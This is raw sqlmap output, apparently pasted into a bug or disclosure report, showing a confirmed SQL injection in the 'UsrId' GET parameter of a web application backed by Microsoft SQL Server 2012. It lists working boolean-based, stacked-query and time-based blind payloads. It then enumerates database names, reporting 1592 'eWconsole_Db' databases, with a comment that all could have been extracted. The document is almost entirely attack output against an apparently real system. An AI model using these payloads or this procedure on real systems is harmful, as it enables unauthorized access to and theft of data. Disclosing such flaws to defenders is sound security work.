 GET parameter 'UsrId' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 84 HTTP(s) requests:
---
Parameter: UsrId (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: UsrId=1 AND 4312=4312&cnt=4176

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: UsrId=1;WAITFOR DELAY '0:0:5'--&cnt=4176

    Type: time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (IF)
    Payload: UsrId=1 WAITFOR DELAY '0:0:5'&cnt=4176
---
[23:55:00] [INFO] testing Microsoft SQL Server
[23:55:01] [INFO] confirming Microsoft SQL Server
[23:55:07] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Apache
back-end DBMS: Microsoft SQL Server 2012
[23:55:07] [INFO] fetching database names
[23:55:07] [INFO] fetching number of databases
[23:55:07] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[23:55:07] [INFO] retrieved: 1592
[23:55:24] [INFO] retrieved: eWconsole_Db
[23:56:43] [INFO] retrieved: eWconsole_Db_00104EABEF
i could have extracted all 1592 databases
[23:59:19] [INFO] retrieved: eWconsole_Db_0031D2E746
[00:01:56] [INFO] retrieved: eWconsole_Db_0071F28814
[00:04:37] [INFO] retrieved: eWconsole_Db_009E44501D
[00:07:35] [INFO] retrieved: eWconsole_Db_00D30D8CAA
[00:10:19] [INFO] retrieved: eWconsole_Db_00F79BA117
[00:13:03] [INFO] retrieved: eWconsole_Db_01042ED0F6
[00:15:34] [INFO] retrieved: eWconsole_Db_012B6A81F6